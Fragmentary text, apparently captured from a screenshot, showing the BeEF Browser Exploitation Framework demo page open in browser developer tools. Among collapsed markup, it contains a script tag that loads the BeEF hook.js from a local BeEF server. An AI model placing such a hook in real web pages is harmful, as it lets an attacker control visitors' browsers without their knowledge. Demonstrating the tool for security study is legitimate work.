 You can also load up a more advanced demo page here
Web Console Inspector Debugger Style Editor Profiler
html head script
Browser Exploitation Framework (BeEF) - http://beefproject.com
<!-- See the file 'doc/COPYING' for copying permission -->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html >
<head >
<title > … </title>
<script > … </script>
<script type="text/javascript" src="http://127.0.0.1:3000/hook.js" ></script>
</head>
<body > … </body>
</html>
BeEF Basic Demo - Ice...